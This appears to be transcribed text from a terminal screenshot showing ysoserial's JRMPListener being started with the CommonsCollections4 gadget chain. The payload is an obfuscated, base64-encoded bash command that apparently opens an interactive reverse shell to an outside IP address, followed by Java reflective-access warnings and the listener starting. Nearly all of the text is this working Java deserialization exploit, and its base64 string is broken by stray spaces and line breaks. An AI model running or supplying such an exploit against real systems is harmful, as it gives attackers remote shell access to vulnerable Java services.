 root@ip-172-31-30-176:/home/ubuntu# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections4 'bash -c {echo,Y aSA+JiAv
ZGV g1LjEzNC80NDM3IDA+JjE=}|{base64,-d}|{bash,-i}'
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/home/ubuntu/ysoserial-0.0.6-SNAPSHOT-all.jar) to field com.sun.org.apache.xalan.inte
rnal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
* Opening JRMP listener on 6666